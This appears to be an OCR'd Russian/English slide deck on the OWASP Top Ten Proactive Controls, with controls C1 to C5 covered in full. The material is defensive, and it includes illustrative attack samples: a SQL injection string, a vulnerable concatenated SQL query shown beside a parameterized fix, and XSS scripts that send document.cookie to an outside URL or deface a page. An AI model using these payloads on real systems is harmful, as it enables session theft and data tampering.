

 Top Ten способов предотвращения вебуязвимостей по версии OWASP

#### OWASP Top Ten Proactive Controls – v2





### **C1:** Проверять всю безопасность рано и часто







## Проверять безопасность рано и часто !

- Security testing needs to be an integral part of a developer's software engineering practice.
- Consider OWASP ASVS as a guide to define security requirements and testing.
- Convert scanning output into reusable Proactive Controls to avoid entire classes of problems.



### The DevOps challenge to security …

*http://fr.slideshare.net/StephendeVries2/continuous-security-testing-with-devops*

- DevOps : continuous delivery pipeline.
- Mature DevOps velocity is fast : build, test and deploy can be entirely automated.
- Code is deploy to production multiple times. Examples :
	- **EXECOM**: deploy every 11.6 seconds
	- Etsy : deploy 25+ times/day
	- Gov.uk : deploys 30 times/day
- Agile/continuous development process can be interrupted during a sprint by security testing !



# Автоматическое тестирование безопасности в a Gontinuous Delivery Pipeline ! *http://deutonated-security-continuous-delivery-pipeline/*

- An easy approach to include security testing into continuous integration.
- Classical/essential security tests can be automated and executed as standard unit/integration tests.
- SecDevOps !



### BDD-Security Testing framework

*http://www.continuumsecurity.net/bdd-intro.html*



- The **BDD-Security framework** может быть сконфигурирован с использованием естественного языка (**Given**, **When** & **Then** формат) для описания требований безопасности, и выполнять автоматическое сканирование и поиск основных уязвимостей.
- Автоматическое (не)функциональное тестирование безопасности!
- Комбинирование нескольких инструментальных средств безопасности:
	- OWASP ZAP, Nessus, Port Scanning и т.п.
- Тесты написаны на **Jbehave** : «сценарий" эквивалентен тесту, "story" эквивалентна набору тестов.



## Среда тестирования BDD-Security

*http://www.continuumsecurity.net/bdd-intro.html*

#### **Автоматическое сканирование XSS**

**Senario: The application should not contain Cross Site Scripting vulnerabilities**

**Meta: @id scan\_xss**

**Given a fresh scanner with all policies disabled**

**And the attack strength is set to High**

**And the Cross-Site-Scripting policy is enabled**

**When the scanner is run**

**And false positives described in: tables/false\_positives.table are removed**

**Then no medium or higher risk vulnerabilities should be present**

#### **Автоматическое сканирование проверок политик**

#### **паролей**

**Senario: The application should not contain Cross Site Scripting vulnerabilities Meta: @id auth\_case When the default user logs in with credentials from: users.table Then the user is logged in When the case of the password is changed And the user logs in from a fresh login page Then the user is no logged in**

![](_page_8_Picture_14.jpeg)

## BDD-Security Testing framework

*http://www.continuumsecurity.net/bdd-intro.html*

#### **Тестирование управления доступом**

Используется *а*ннотация *@Restricted* , чтобы определить, какие пользователи могут иметь доступ к каким страницам:

```
@Restricted(users = {"admin"}, sensitiveData = "User List")
public void viewUserList() { 
           driver.get(Config.getInstance().getBaseUrl() + "admin/list"); 
}
```
![](_page_9_Picture_5.jpeg)

### Охватываемые риски: все!

![](_page_10_Picture_92.jpeg)

![](_page_10_Picture_2.jpeg)

### **C2:** Параметризованные запросы

![](_page_11_Picture_1.jpeg)

### Power of SQL Injection …

![](_page_12_Figure_1.jpeg)

![](_page_12_Picture_2.jpeg)

## Сильный пароль...

$$
X' \text{ or } '1'= '1' -
$$

- √ Upper
- ✔ Lower
- √ Number
- ✔ Special
- $\checkmark$  Over 16 characters

![](_page_13_Picture_7.jpeg)

![](_page_14_Picture_0.jpeg)

#### **Уязвимое использование**

```
String newName = request.getParameter("newName");
String id = request.getParameter("id");
String query = " UPDATE EMPLOYEES SET NAME="+ newName + " WHERE ID ="+ id;
Statement stmt = connection.createStatement();
```
#### **Безопасное**

**использование**

```
//SQL
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME = ? WHERE ID = ?"); 
pstmt.setString(1, newName); 
pstmt.setString(2, id);
//HQL
Query safeHQLQuery = session.createQuery("from Employees where id=:empId"); 
safeHQLQuery.setParameter("empId", id);
```
![](_page_14_Picture_6.jpeg)

## Охватываемые риски

![](_page_15_Picture_17.jpeg)

![](_page_15_Picture_2.jpeg)

### **C3:** Кодирование данных перед их использованием парсером

![](_page_16_Picture_1.jpeg)

![](_page_17_Picture_0.jpeg)

![](_page_17_Picture_2.jpeg)

![](_page_18_Picture_0.jpeg)

![](_page_18_Picture_1.jpeg)

#### Анатомия XSS-атаки

#### **•Атака 1 : кража cookie**

```
<script>
var badURL='https://owasp.org/somesite/data=' + document.cookie;
var img = new Image();
img.src = badURL;
</script>
```
**•Attack 2 : искажение вебсайта**

**<script>document.body.innerHTML='<blink>GO OWASP</blink>';</script>**

![](_page_19_Picture_5.jpeg)

### XSS-атака : проблема & решение

#### **Проблема**

• Веб-страница уязвима для XSS !

#### **Решение**

![](_page_20_Picture_4.jpeg)

OWASP Java Encoder Project

OWASP Java HTML Sanitizer Project

![](_page_20_Picture_7.jpeg)

Microsoft Encoder and AntiXSS Library

![](_page_20_Picture_9.jpeg)

### Microsoft Encoder и AntiXSS библиотека

- System.Web.Security.AntiXSS
- Microsoft.Security.Application. AntiXSS
- Может использоваться для кодирования HTML, HTML-атрибутов, XML, CSS и JavaScript.
- Native .NET библиотека
- Сильная и хорошо написанная библиотека
- For use in your User Interface code to defuse script in output

![](_page_21_Picture_74.jpeg)

![](_page_21_Picture_8.jpeg)

### OWASP Java Encoder Project

*https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project*

- Нет необходимости в библиотеках третьих сторон или конфигурации
- Данный код был разработан с учетом высокой доступности и высокой производительности кодирования
- Простая drop-in функциональность кодирования
- Проектирование с учетом производительности
- Во многом более полный API (кодирование URI и компонентов URI и т.п.).
- Совместимость : Java 1.5+
- Текущая версия 1.2
- Последнее изменение 2015-04-12 :

*https://github.com/OWASP/owasp-java-encoder/*

![](_page_22_Picture_11.jpeg)

#### OWASP Java Encoder Project

*https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project*

#### **HTML Contexts**

**Encode#forHtml** 

**Encode#forHtmlContent**

**Encode#forHtmlAttribute**

**Encode#forHtmlUnquotedAttribute**

#### **XML Contexts**

**Encode#forXml Encode#forXmlContent Encode#forXmlAttribute Encode#forXmlComment Encode#forCDATA** 

#### **CSS Contexts**

**Encode#forCssString Encode#forCssUrl**

#### **Javascript Contexts**

**Encode#forHtml Encode#forHtmlContent Encode#forHtmlAttribute Encode#forHtmlUnquotedAttribute**

#### **URI/URL Contexts**

**Encode#forUri Encode#forUriComponent**

![](_page_23_Picture_15.jpeg)

# Другие ресурсы

• Ruby on Rails :

*http://api.rubyonrails.org/classes/ERB/Util.html*

• PHP :

*http://twig.sensiolabs.org/doc/filters/escape.html http://framework.zend.com/manual/2.1/en/modules/zend.escaper.introduction.html*

• Java/Scala (Updated January 2015) :

*https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project*

• .NET AntiXSS Library (v4.3 NuGet released June 2, 2014) :

*http://www.nuget.org/packages/AntiXss/*

 $GO:$ 

*http://golang.org/pkg/html/template/*

Reform project

*https://www.owasp.org/index.php/Category:OWASP\_Encoding\_Project*

![](_page_24_Picture_13.jpeg)

# Другие ресурсы

- LDAP Encoding Functions :
	- ESAPI and .NET AntiXSS
- Command Injection Encoding Functions :
	- Careful here !
	- ESAPI
- XML Encoding Functions :
	- OWASP Java Encoder
- Encoder comparison reference :

*http://boldersecurity.github.io/encoder-comparison-reference/*

![](_page_25_Picture_10.jpeg)

## Охватываемые риски

![](_page_26_Picture_23.jpeg)

![](_page_26_Picture_2.jpeg)

### С4: - Проверка действительности всех входных данных

![](_page_27_Picture_1.jpeg)

![](_page_28_Picture_0.jpeg)

![](_page_28_Picture_1.jpeg)

### OWASP HTML Sanitizer Project

*https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project*

- HTML Sanitizer написан на Java which lets you include HTML authored by third-parties in your web application while protecting against XSS.
- Written with security best practices in mind, has an extensive test suite, and has undergone adversarial security review

*https://code.google.com/p/owasp-java-html-sanitizer/wiki/AttackReviewGroundRules.*

- Простая программируемая конфигурация политики POSITIVE. Нет XML config.
- Это код от Caja project that was donated by Google's AppSec team.
- High performance and low memory utilization.

![](_page_29_Picture_8.jpeg)

## **Caja**

- **• Caja** (pronounced /ˈkɑːhɑː/ *KAH-hah*) [1] является проектом Google и реализован на JavaScript для "virtual iframes" , основанных на принципах object-capabilities. Caja использует JavaScript (а именно, ECMAScript 5 strict mode код), HTML и CSS в качестве входных данных и записывает их в безопасное подмножество HTML и CSS, плюс единственная функция JavaScript без free variables. Это означает, что единственно, когда функция может модифицировать объект, если существует ссылка на объект со страницы. Вместо предоставления прямых ссылок на объекты DOM, страница обычно предоставляет ссылки к wrappers, которые очищают HTML, прокси URLs, и предотвращают перенаправление страницы; это позволяет Caja предотвратить основные phishing атаки, предотвратить cross-site scripting атаки, и предотвратить загрузку malware. Также, так как все переписанные программы выполняются в безопасном фрейме, страница может позволить одной программе экспортировать ссылку на объект для другой программы; такое внутрифреймовое взаимодействие является просто вызовом метода.
- The word "caja" is Spanish for "box" or "safe" (as in a bank), the idea being that Caja can safely contain JavaScript programs as well as being a **ca**pabilities-based **Ja**vaScript.
- Caja is currently used by Google in its Orkut,<sup>[2]</sup> Google Sites,<sup>[3]</sup> and Google Apps Script<sup>[4]</sup> products; in 2008 MySpace<sup>[5][6]</sup> and Yahoo!<sup>[7]</sup> and Allianz had both deployed a very early version of Caja but later abandoned it.

![](_page_30_Picture_4.jpeg)

#### OWASP HTML Sanitizer Project

*https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project*

![](_page_31_Picture_60.jpeg)

#### **Пример использования: validate link elements**

```
public static final PolicyFactory LINKS = new HtmlPolicyBuilder()
.allowStandardUrlProtocols().allowElements("a")
.allowAttributes("href").onElements("a").requireRelNofollowOnLinks()
.toFactory();
```
![](_page_31_Picture_5.jpeg)

# Другие ресурсы

#### • Pure JavaScript, client side HTML Sanitization with CAJA!

*http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer*

*https://code.google.com/p/google-caja/source/browse/trunk/src/com/google/caja/plugin/html-sanitizer.js* 

#### • Python

*https://pypi.python.org/pypi/bleach*

#### • PHP

*http://htmlpurifier.org/*

*http://www.bioinformatics.org/phplabware/internal\_utilities/htmLawed/*

- .NET (v4.3 released June 2, 2014)
- AntiXSS.getSafeHTML/getSafeHTMLFragment

*http://www.nuget.org/packages/AntiXss/ https://github.com/mganss/HtmlSanitizer*

• Ruby on Rails

*https://rubygems.org/gems/loofah http://api.rubyonrails.org/classes/HTML.html*

![](_page_32_Picture_14.jpeg)

# Загрузка файлов

- Проверка Upload
	- Проверка имени файла и размера + антивирус
- Хранение загруженных файлов
	- Использовать только проверенные имена файлов + отдельный домен
- Следует опасаться «специальных" файлов
	- "crossdomain.xml" или "clientaccesspolicy.xml".
- Проверка загружаемых изображений
	- Ограничение размера изображения
	- Использование библиотек перезаписываемых изображений
	- Установить расширение хранимого изображения в действительное расширение изображения
	- Гарантировать определение типа содержимого в изображении
- Общая проверка загружаемой информации
	- Гарантировать, что размер декомпрессирванного файла < максимального размера
	- Гарантировать, что загружаемый архив соответствует ожидаемому типу (zip, rar)
		- **Гарантировать, что структурированные загрузки, такие как add-on, соответствуют**

![](_page_33_Picture_16.jpeg)

### Охватываемые риски

![](_page_34_Picture_21.jpeg)

![](_page_34_Picture_2.jpeg)

## **C5:** Выполнение аутентификации и управление идентификациями

![](_page_35_Picture_1.jpeg)




#### Взлом пароля











#### **1) Не ограничивать тип символов или длину пароля пользователя по следующим причинам**

- Ограничение паролей для защиты от атак проникновения обречено на неудачу
- Вместо этого следует использовать корректное декодирование и другие способы защиты
- Следует быть осторожным с системами, которые допускают неограниченный размер паролей (Django DOS Sept 2013)



**2) Использовать криптографически сильную специфичную для креденциала salt**

- **• protect**( [salt] + [password] );
- Использовать 32 char или 64 char salt (реальный размер зависит от защищающей функции);
- Не следует полагаться на сокрытие, расщепление или другие способы запутывания salt



**3a) навязывать трудную проверку как для атакующего, так и для проверяющей стороны**

- **• PBKDF2**([salt] + [password], c=140,000);
- Использовать **PBKDF2** с **FIPS** –сертификацией или когда требуется поддержка на многих платформах
- Следует использовать **Scrypt**, если аппаратура препятствует быстрым атакам, но не поддерживатеся масштабирование. (bcrypt is also a reasonable choice)



#### **3b) Навязывать трудную проверку только для атакующего**

- HMAC-SHA-256( [private key], [salt] + [password] )
- Защищать данный ключ также как закрытый ключ, используя лучшие практики
- Хранить ключ вне хранилища креденциалов
- Выполнить преобразование пароля в хэш в виде отдельного веб-сервиса (криптографически изолированного).



## И снова… идеальный пароль!

# Password1!

#### ✓ Upper

- ✓ Lower
- ✓ Number
- ✓ Special
- ✓ Over 8 characters



## Использовать лучшие практики аутентификации

#### пользователя

- Использовать 2 идентификационных вопроса
	- Фамилия, номер аккаунта, email, DOB
	- Обеспечить политику блокировки
- Задавать несколько вопросов, относящихся к безопасности

*https://www.owasp.org/index.php/Choosing\_and\_Using\_Security\_Questions\_Cheat\_Sheet*

- Посылать пользователю случайно сгенерированный токен по внешнему каналу
	- арр, SMS или token
- Проверять код Verify code в веб-сессии
	- Обеспечить политику блокировки
- Изменять пароль
	- Обеспечить политику изменения пароля



#### Лучшие практики аутентификации пользователя – реальные

 $\mathbf{U}$ 

#### примеры









# Другие ресурсы

#### • Authentication Cheat Sheet

*https://www.owasp.org/index.php/Authentication\_Cheat\_Sheet*

• Password Storage Cheat Sheet

*https://www.owasp.org/index.php/Password\_Storage\_Cheat\_Sheet*

• Forgot Password Cheat Sheet

*https://www.owasp.org/index.php/Forgot\_Password\_Cheat\_Sheet*

• Session Management Cheat Sheet

*https://www.owasp.org/index.php/Session\_Management\_Cheat\_Sheet*

- ASVS AuthN and Session Requirements
- Obviously, Identity is a BIG topic !



### Охватываемые риски





#### **C6:** Реализация необходимого управления доступом

